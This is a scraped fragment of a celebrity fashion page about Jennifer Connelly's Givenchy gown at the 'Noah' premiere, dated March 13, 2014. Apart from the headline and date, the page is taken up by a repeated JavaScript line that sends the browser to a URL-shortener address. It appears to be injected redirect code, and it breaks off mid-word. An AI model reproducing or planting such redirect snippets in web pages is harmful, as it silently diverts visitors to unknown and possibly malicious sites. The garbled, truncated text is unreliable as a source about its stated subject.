
Jennifer Connelly Wears Givenchy Couture at the
“Noah” World Premiere
March 13, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS